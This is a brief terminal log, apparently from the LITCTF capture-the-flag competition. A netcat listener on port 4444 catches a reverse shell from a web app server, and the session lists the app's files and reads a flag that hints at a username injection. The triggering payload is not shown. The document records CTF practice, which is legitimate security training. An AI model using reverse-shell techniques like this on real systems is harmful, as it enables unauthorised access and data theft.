 ~ nc -v -l 4444
$ ls
ls
__pycache__ error.log run.sh
admin_bot.py flag-9f8df47e-782d-4eec-be9a-1f80df3768e3.txt run_old.sh
admin_bot2.py flask_session schema.sql
app.py info.log static
database.db init_db.py templates
entrypoint.sh requirements.txt
$ cat flag-9f8df47e-782d-4eec-be9a-1f80df3768e3.txt
cat flag-9f8df47e-782d-4eec-be9a-1f80df3768e3.txt
LITCTF{us3rn4m3_1nj3c710n_7f62be7ddc0d597f}
$